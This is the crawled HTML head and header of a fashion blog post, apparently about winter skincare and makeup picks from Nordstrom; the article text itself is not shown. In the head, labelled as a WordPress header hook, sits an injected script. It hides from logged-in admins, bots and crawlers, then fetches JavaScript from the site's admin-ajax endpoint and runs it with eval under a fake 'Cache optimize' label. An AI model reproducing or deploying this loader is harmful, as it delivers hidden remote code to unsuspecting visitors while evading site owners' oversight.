

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lustrelife.com/news/archives/24484
body_size: 32922
content:

<!DOCTYPE html>



<!--// OPEN HTML //-->

<html lang="en-US">



<!-- Supreme - A Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net ) -->



	<!--// OPEN HEAD //-->

	<head>

		

		
		

		<!--// SITE TITLE //-->

		<title>Shop curated designer fashion collections</title>
        <meta name="description" content="Winter Swap: Skincare and Makeup Products to Use NOW" />
            
        <meta name="keywords" content="fashion,luxury,contemporary,designer,top,brands,chic,trend,look,lookbook,magazine,collection,women,lady,shop,shopping,haute,celebrity,fashion show,fashion week,stylist,style,insider,fashionista,tip,recommendation,offers,deals,discounts,sales,fine,jewelry,beauty,artisan, emerging,bag,handbag,satchel,clutch,tote,duffel,duffle,crossbody,shoulder,backpack,wallet,bucket,shoe,footwear,heel,high heel, sandal,pumps,boot,platform,wedge,bootie,sneakers,apparel,dress,skirt,activewear,jacket,coat,everning wear,lingerie,pants,jeans,jumpsuit,suits,swimwear,bodysuit,lounge,evening,party,accessories,scarf,scarves,belt,hat,glove,clothing,clothes,international,worldwide" />  
                          
		<!--// SITE META //-->

		<meta charset="UTF-8" />	

		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">
				

				

		<!--// PINGBACK & FAVICON //-->

		<link rel="pingback" href="https://lustrelife.com/news/xmlrpc.php" />

		
		<style>
 @media (max-width: 600px) {
 	.blog-items.masonry-items .blog-details-wrap {
    margin: 0;
    padding: 0;
}

.blog-items.masonry-items {
    width: 98% !important;
    margin: 0 auto !important;
    
}
.inner-page-wrap .post {
    width: 90% !important;
    float: none;
    margin: 0 auto !important;
    display: block !important;
}

.inner-page-wrap .post:after {
    display: block;
    clear: both;
    content: '';
}
li.blog-item.isotope-item {
    margin: 0 !important;
}
.page-heading h1 {
    text-align: center;
}
    .logo {
        text-align: center;
    }
    .home .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    .archive .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
        width: 90% !important;
    }
}
@media only screen and (min-width: 601px) and (max-width: 767px) {
	.inner-page-wrap .two-thirds {
    width: 75% !important;
}

div#page-wrap {
    width: 100% !important;
}

.inner-page-wrap .sidebar {
    width: 25% !important;
}
    .home #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .home .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .home .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .archive #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .archive .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .archive .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .logo {
        text-align: center;
    }
}
@media only screen and (min-width: 768px) and (max-width: 900px) {
    .logo {
        width: 20% !important;
    }
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 30px !important;
    }
}
@media only screen and (min-width: 1023px) and (max-width: 1025px) {
    .logo {
        width: 20% !important;
    }
        .masonry-items .blog-item {
    width: 47% !important;
}
.searchcontainer input#s {
    width: 75% !important;
}
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
        margin-left: 3% !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 9px !important;
    }
    div#main-container .container {
        width: 100% !important;
    }
    div#main-container .container #page-wrap {
        width: 95% !important;
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    div#main-container .container #page-wrap .two-thirds {
        width: 70% !important;
    }
    div#main-container .container #page-wrap .right-sidebar {
        width: 26% !important;
        margin-left: 2%;
    }
    .category .masonry-items .blog-item {
    width: 43% !important;
}
}	

 @media (max-width: 1025px) {
.top-left {
    width: 50%;
    display: inline-block;
    text-align: left;
}
.top-right {
    width: 50%;
    display: inline-block;
    text-align: right !important;
}
.top-bar-line .container {
    width: 98% !important;
}
.top-bar-line .topbar {
    width: 100% !important;
    margin: 0 !important;
    float: none !important;
}
}
@media only screen and (max-width : 550px) {
div#page-wrap {
    width: 100% !important;
}

.masonry-items .blog-item {
    width: 100% !important;
}
.archive-page {
    width: 100% !important;
}
}
 </style>   



	    <!--[if lt IE 9]>

	    <!--// LEGACY HTML SUPPORT //-->

		<script src="//d1cvhrd31u0hg8.cloudfront.net/news/js/html5.js"></script>

		<![endif]-->

		

		<!--// GOOGLE FONT LOADER //-->

		
		<script>

			WebFontConfig = {

			    google: { families: [ 'Vidaloka'] }

			};

			

			(function() {

				document.getElementsByTagName("html")[0].setAttribute("class","wf-loading")

				//  NEEDED to push the wf-loading class to your head

				document.getElementsByTagName("html")[0].setAttribute("className","wf-loading")

				// for IE…

			

			var wf = document.createElement('script');

				wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +

				 //'://ajax.useso.com/ajax/libs/webfont/1/webfont.js';
				 '://d1cvhrd31u0hg8.cloudfront.net/news/js/webfont.js';

				wf.type = 'text/javascript';

				wf.async = 'false';

				var s = document.getElementsByTagName('script')[0];

				s.parentNode.insertBefore(wf, s);

			})();

		</script>



				

		<!--// WORDPRESS HEADER HOOK //-->

		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lustrelife.com/news/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>    <script>
        writeCookie();
        function writeCookie()
        {
            the_cookie = document.cookie;
            if( the_cookie ){
                if( window.devicePixelRatio >= 2 ){
                    the_cookie = "pixel_ratio="+window.devicePixelRatio+";"+the_cookie;
                    document.cookie = the_cookie;
                    //location = '';
                }
            }
        }
    </script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Feed" href="https://lustrelife.com/news/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Comments Feed" href="https://lustrelife.com/news/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Winter Swap: Skincare and Makeup Products to Use NOW Comments Feed" href="https://lustrelife.com/news/archives/24484/feed" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"},"url_components":{"year":"2022","monthnum":"11","day":"08","post_id":"24484","postname":"winter-swap-skincare-and-makeup-products-to-use-now","author":"joyce"}};
  //]]>
</script>
<script type='text/javascript' data-cfasync='false'
        src='//apps.shareaholic.com/assets/pub/shareaholic.js'
        data-shr-siteid='7f1c994f971f39788aa6cb2e146c866e' async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Shop curated designer fashion collections' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://lustrelife.com/news/archives/24484' />
<meta name='shareaholic:keywords' content='makeup, nordstrom, skincare, beauty, editor picks, shopping, post' />
<meta name='shareaholic:article_published_time' content='2022-11-08T06:00:58-05:00' />
<meta name='shareaholic:article_modified_time' content='2022-12-07T23:14:07-05:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Joyce Huang' />
<meta name='shareaholic:site_id' content='7f1c994f971f39788aa6cb2e146c866e' />
<meta name='shareaholic:wp_version' content='8.6.2' />
<meta name='shareaholic:image' content='https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?fit=640%2C480&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lustrelife.com\/news\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/bootstrap/css/bootstrap.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.nav-wrapper{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='base-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='skeleton-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/skeleton.css' type='text/css' media='screen' />
<link rel='stylesheet' id='fontawesome-css-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='layout-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css' type='text/css' media='screen' />
<link rel='stylesheet' id='custom-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php' type='text/css' media='screen' />
<!-- `sharedaddy` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='social-logos-css'  href='https://c0.wp.com/p/jetpack/10.3.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.3.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1' id='wprmenu.js-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts","ID":24484,"token":"eee535d4b7","lang":0,"debug":1}
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.js?ver=5.7.14' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='love-it-js-extra'>
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"98b69b60e7","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/love-it.js?ver=5.7.14' id='love-it-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/jquery.cookie.js?ver=5.7.14' id='jquery-coookies-js'></script>
<link rel="https://api.w.org/" href="https://lustrelife.com/news/wp-json/" /><link rel="alternate" type="application/json" href="https://lustrelife.com/news/wp-json/wp/v2/posts/24484" /><meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://lustrelife.com/news/archives/24484" />
<link rel='shortlink' href='https://lustrelife.com/news/?p=24484' />
<link rel="alternate" type="application/json+oembed" href="https://lustrelife.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F24484" />
<link rel="alternate" type="text/xml+oembed" href="https://lustrelife.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F24484&#038;format=xml" />
<meta name="follow.[base64]" content="aCJj2bfEkrdsFwpDanEa"/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Winter Swap: Skincare and Makeup Products to Use NOW" />
<meta property="og:url" content="https://lustrelife.com/news/archives/24484" />
<meta property="og:description" content="With the winter season comes colder and drier weather. This means that your beauty routine is going to need a switcheroo to contend with the elements. Nordstrom has a vast (we really mean vast) sel…" />
<meta property="article:published_time" content="2022-11-08T11:00:58+00:00" />
<meta property="article:modified_time" content="2022-12-08T04:14:07+00:00" />
<meta property="og:site_name" content="Shop curated designer fashion collections" />
<meta property="og:image" content="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?fit=640%2C480&#038;ssl=1" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Winter Swap: Skincare and Makeup Products to Use NOW" />
<meta name="twitter:image" content="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2021/11/Nordstrom-Beauty.jpeg?fit=640%2C480&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
 
	<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

<script type="text/javascript">stLight.options({publisher: "ur-4ffc80d1-23df-9469-ac29-b4b446be411", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>-->

	

	<!--// CLOSE HEAD //-->
<!--<script>
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
    </script>-->
    
    <!-- baidu analytics -->
	<script>
	/*
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?5639791caa2b931062c7d7f1e317006c";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
	*/
    </script>
    <!-- end of baidu analytics -->
    
	</head>

	

		

	<!--// OPEN BODY //-->

	<body class="post-template-default single single-post postid-24484 single-format-standard light page-shadow  sfsi_actvite_theme_default">

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
		<!-- OPEN Social Scripts -->

		<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

		<script type="text/javascript">stLight.options({publisher: "ur-72c8cf80-2647-2464-a894-abc33849d467", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>-->

		<!-- CLOSE Social Scripts -->



		<header>
            
                <div class="top-bar-line">
                	<div class="container">
                    <div class="sixteen columns topbar">
                    <ul class="top-left">
                       
                       <li><a href="http://haishangsou.com/news">中文</a></li>
                       <li><a href="/news/archives/24484">ENGLISH</a></li>
                       
                    </ul>
                    <ul class="top-right">
						                       	<li><a href="http://lustrelife.com/signup.php">Sign up</a></li>
                       	<li><a href="http://lustrelife.com/signin.php">Sign in</a></li>
                                               	<li><a href="http://lustrelife.com/stores.php">Stores</a></li>
                        <!--
						<li><a href="http://lustrelife.com/shopping_cart.php">购物车</a></li>    
                        -->                    
                    </ul>
                </div>
                </div>
		    </div>
            
            <div class="sixteen columns main-navigation">
                    <div class="container">
	                        <div class="six columns logo">
	                        <style>
.logo a span {
	font-family: Helvetica Thin;
	font-style: italic;
	font-size: 14px;
	color: #3c3c3c;
	display: block;
	letter-spacing: 0.4px;
	text-decoration: none;
}
.logo a {
	text-decoration: none;
	display: inline-block;
}
.logo a img {
	width: auto !important;
}
	                        </style>
	                         <a href="http://lustrelife.com">
	                             <img src="//lustrelife.com/images/ll-logo.png" class="logo" alt="Shop curated designer fashion collections">
	                             <span>The latest designer fashion trends and recommendations</span>                                 
	                            </a>
	                        </div>
	                        <div class="ten columns menus">
	                                <div class="searchcontainer clearfix">
	                                            <form role="search" method="get" id="searchform" class="search-form" action="https://lustrelife.com/news/">
	                                            <input name="s" id="s" class="searchtxt" value=""/>
	                                            <button type="submit" class="searchbtn" value="" name="submit" value="Search" />
							                			<i class="fa fa-search"></i>
							            		</button>

	                                            </form>
	                                </div>
	                                <!-- OPEN #main-navigation -->

	                        </div>
                    </div>
            </div>
					    
						<link rel="stylesheet" href="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/stylesheets/navobile.css">
					    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
					    <script src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/javascripts/lib/modernizer.min.js"></script>

					      <div class="nav-wrapper">
					          <div class="container">
					              <nav id="navigation" class="cf">
					        <ul class="parent-items"><li id="menu-item-1873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/news">What&#8217;s New</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li id="menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li id="menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li id="menu-item-2331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>
</ul>					              </nav>
					        </div>
					      </div>








            
            
            
            
            
                    </div>
            </div>
        </header>

				

			<!-- OPEN #main-container -->

			<div id="main-container" class="clearfix">

				

				
				

				<div class="container">

				

					<!-- OPEN #page-wrap -->

					<div id="page-wrap" class="sixteen columns">

					



























	



	


	



	


	
<div class="post-info clearfix">
				<a href="javascript:history.back();"><span style="font-size:11px;">Back</span></a>
</div>

	<div class="inner-page-wrap has-right-sidebar has-one-sidebar clearfix">



	



		<!-- OPEN article -->



		


		<article class="clearfix two-thirds column alpha post-24484 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-editor-picks category-shopping tag-makeup tag-nordstrom tag-skincare" id="24484">



		


		



		


			<section class="page-content clearfix">



		


		



				

<div class="page-heading clearfix">



	


	

	<!--

	<div class="heading-divider"></div>

	-->
	



</div>


					
				<div class="article-body-wrap">

					<div class="body-text">

                   

                        <h1>Winter Swap: Skincare and Makeup Products to Use NOW</h1>

                        <div class="post-info clearfix">

                            <div class="post-date">2022/11/08</div>

                            <div class="author-name">&nbsp;/&nbsp;<span>By</span>
								                            	<a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a>
															</div>
							
                            <div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/beauty">Beauty</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>

                        </div>



